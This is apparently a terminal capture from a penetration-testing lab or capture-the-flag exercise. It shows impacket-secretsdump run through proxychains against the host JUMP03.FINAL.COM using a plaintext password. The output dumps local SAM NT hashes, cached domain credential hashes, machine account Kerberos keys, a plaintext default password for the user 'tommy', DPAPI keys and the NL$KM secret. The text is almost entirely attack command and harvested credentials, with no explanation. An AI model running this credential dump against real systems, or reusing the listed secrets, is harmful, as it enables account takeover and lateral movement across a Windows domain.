 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-secretsdump nina:'newP@ssword2022'@JUMP03.FINAL.COM
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  JUMP03.FINAL.COM:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×43176b13cf2b734f8f424863f32b10cd
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:935a2a886200d2bf5040b1344b2d33d7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a836987d8baa4d58d2a53bfea24cac75:::
[*] Dumping cached domain logon information (domain/username:hash)
FINAL.COM/nina:$DCC2$10240#nina#2fa8f874d44a13ab03b1df1e8b944400: (2024-10-04 03:25:37)
FINAL.COM/tommy:$DCC2$10240#tommy#3250e1e50bbaf0a3ac53bedf130c692f: (2021-11-03 09:43:19)
FINAL.COM/Administrator:$DCC2$10240#Administrator#c455fba4c33031e45641639cc46cc25a: (2020-11-02 20:58:05)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
FINAL\JUMP03$:aes256-cts-hmac-sha1-96:00b444e6c856bd3356bd37ae96944a66df8bfdd05d09bdd48bf4003bb90f3660
FINAL\JUMP03$:aes128-cts-hmac-sha1-96:f5d7244c6c866247640a8c67d9594cbe
FINAL\JUMP03$:des-cbc-md5:375d1f5d267f1ff2
FINAL\JUMP03$:plain_password_hex:ad37778345b2cf991c870584dab803c5c18789e9c1f3a7a026eacd489610680dc812e0c8d0ad1c81c26d9b46171dbc73d9ae8748c382330cefef06eb
9d112c06004a864c2ee5cdeb29b831e9da072be88fca0719805b7367c9716a58617d04c05e7d1dfd89842f0d21e740e07600e7c43cde27c4b8ec44286ec8d42b02b1a8faeeaafe905b10e9b15
0064b0eda1f6dd29df6568c35e16c1e2d53099560370ac2b45fb311d9db220f3e43402f565ab9fb3e900f7e135abb2e6a4fe8a942c3e4d030603c5ada28f28883fd4ff90a31cfdeec7cf018b9
e1993517ff5711989096d43af767a0d6d36d750270508a747a6dfc
FINAL\JUMP03$:aad3b435b51404eeaad3b435b51404ee:63c6bfe844e9a6b82a5397520f4a2204:::
[*] DefaultPassword
final.com\tommy:89dsfsji43A
[*] DPAPI_SYSTEM
dpapi_machinekey:0×8ff22883b3c536d356ee8691dd4bece3ec76bfbe
dpapi_userkey:0×603a95541e82fd242a34ed317d117d28ffce974f
[*] NL$KM
 0000   29 AE DC 2A 60 70 5B 4E  1F 3D C2 E5 17 DD 80 47   )..*`p[N.=.....G
 0010   FB ED CB 5E 1F EA 37 E2  C2 9E 02 B6 EC 52 07 CA   ...^..7......R..
 0020   CB 34 AB F7 4F EF 9A F7  5F F4 75 C0 45 64 8A A4   .4..O..._.u.Ed..
 0030   3A 5E 19 42 FC 0E C6 1F  AC FF E6 9E 6E 14 81 A2   :^.B........n...
NL$KM:29aedc2a60705b4e1f3dc2e517dd8047fbedcb5e1fea37e2c29e02b6ec5207cacb34abf74fef9af75ff475c045648aa43a5e1942fc0ec61facffe69e6e1481a2
[*] Cleaning up...
[*] Stopping service RemoteRegistry